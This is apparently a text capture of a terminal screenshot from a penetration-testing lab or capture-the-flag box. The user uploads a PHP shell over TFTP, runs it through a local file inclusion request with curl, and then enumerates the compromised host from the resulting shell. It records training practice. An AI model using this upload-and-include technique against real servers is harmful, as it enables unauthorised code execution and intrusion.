 george93@kali: ~/Downloads
2021-12-04 14:25:55 Initialization Sequence Completed
george93@kali: ~/Downloads 69x45
┌──(george93㉿kali)-[~/Downloads]
└─$ tftp 10.129.212.113
tftp> put shell.php
Sent 5683 bytes in 13.2 seconds
tftp>
┌──(george93㉿kali)-[~/Downloads]
└─$ curl -v 10.129.212.113/?file=/var/lib/tftpboot/shell.php
*   Trying 10.129.212.113:80...
* Connected to 10.129.212.113 (10.129.212.113) port 80 (#0)
> GET /?file=/var/lib/tftpboot/shell.php HTTP/1.1
> Host: 10.129.212.113
> User-Agent: curl/7.74.0
> Accept: */*
>
^C
┌──(george93㉿kali)-[~/Downloads]
└─$ curl -v 10.129.212.113/?file=/var/lib/tftpboot/shell.php   130 ⨯
*   Trying 10.129.212.113:80...
* Connected to 10.129.212.113 (10.129.212.113) port 80 (#0)
> GET /?file=/var/lib/tftpboot/shell.php HTTP/1.1
> Host: 10.129.212.113
> User-Agent: curl/7.74.0
> Accept: */*
>
george93@kali: ~/Downloads 106x45
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ cd home
$ ls
mike
$ cd mike
$ ls
user.txt
$ cat user.txt
cat: user.txt: Permission denied
$ sudo
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
            [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] file ...
$ sydo -l
/bin/sh: 8: sydo: not found
$ sudo -l
sudo: no tty present and no askpass program specified
$